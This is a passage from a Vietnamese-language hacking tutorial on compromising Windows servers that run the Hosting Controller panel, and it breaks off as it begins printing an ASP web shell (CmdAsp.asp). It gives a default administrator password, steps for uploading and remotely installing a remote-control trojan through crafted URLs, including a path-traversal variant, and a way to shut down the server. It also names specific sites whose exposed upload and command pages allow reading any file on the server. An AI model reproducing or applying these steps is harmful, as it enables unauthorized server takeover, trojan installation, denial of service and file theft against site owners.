 khiển hoàn toàn server (hay 1 phần) thông qua password default cho user này là
"advcomm500349", sau đó thì hack chỉ là việc dễ dàng.
Tiện thể mình cũng chỉ thêm cho các bạn cách cài trojan hoặc 1 chương trình DoS
(Denial of Service) vào server mà ban đã vào được để phục vụ cho công việc Hack cho
mình sau này. Thường thì khi Hack qua lỗi HC bạn rất khó có thể cài thẳng chương trình
vào ổ C:/ như lỗi IIS được. Nhưng chúng ta vẫn có thể cài 1 chương trình nhờ chúng ta
setup qua site nằm trong server. Bạn hãy Upload 1 con trojan vào 1 site mà chúng ta
muốn (Cách Upload như trên đã nói). Sau đây tôi sẽ cài 1 con reaccserver có chức năng
khi cài vào 1 server chúng ta có thể điều khiển server bằng máy tính ở nhà mình. Tôi
upload file reaccserver.exe lên site http://123hollywood.com/ .
Bây giờ muốn cài đặt trojan này vào trong server bạn hãy đánh dòng sau :
http://123hollywood.com/reaccserver.exe
Bạn tự hỏi làm sao mà nó có thể cài vào được server mà không qua thông báo ở máy chứ.
Đúng, thường thì các phần mềm quản lý Hosting sẽ thông báo ở máy chủ nhưng thường
thì người quản lý server sẽ bỏ qua chế độ này khi cài đặt HC Khi bạn đánh dòng trên nếu
thành công thì ở IE sẽ thông báo "server setup file full". Nếu không thành công nó sẽ báo
"Can't not Found". Lúc này bạn hãy đánh lại :
http://123hollywood.com/../../../reaccserver.exe
Đảm bảo sẽ OK
Chú ý : khi setup file đó thì PC của bạn cũng sẽ bị cài đặt chương trình đó. Bạn
hãy gỡ nó ra . Vừa rồi mình đã cài đặt trojan reaccserver rồi. Bây giờ bạn hãy dùng phần
còn lại của chương trình là file cp.exe. Chúng ta có thể Shutdown hoặc Restart server kia.
Thường thì server sẽ mất ít nhất 3 phút để khởi động lài .
Bây giờ mình cũng nói thêm về lỗi 1 số Website ở các server cài đặt HC là thường để các
file upload.asp nằm ở trong các thư mục của Website. Vì vậy mặc dù lỗi HC có bị fix thì
chúng ta cũng Hack như thường .
Đây là ví dụ : http://www.aten2000.com/aspupload_samples_...rmAndScript.asp Bạn
thấy chưa ! Mình có thể upload bất cứ file nào mà mình muốn . Bây giờ mình thử tìm cấu
trúc thường c1o của 1 website cài HC nha. Bạn hãy vào đây :
http://www.aten2000.com/cmd.asp để xem toàn bộ server với các lệnh dir C: ; dir D: ;
dir E: và đọc file bằng lệnh type C:..[đườngdẫn].. ----> Chú ý : lệnh này có thể đọc được
bất cứ file nào .
Bạn thử tìm trong đó mà xem cũng có nhiều lắm .
À khi các bạn vào được server, bạn nên cài 1 file ASP để đọc ổ cứng cho đễ. Đây
là cấu trúc của file cmd.asp :
-----------------------------------------------------------------------
<%@ Language=VBScript %>
<%
' --------------------o0o--------------------
' File: CmdAsp.asp
' Author: Maceo <maceo @ dogmile.com>
' Release: 2000-12-01
' OS: Windows 2000, 4.0 NT
 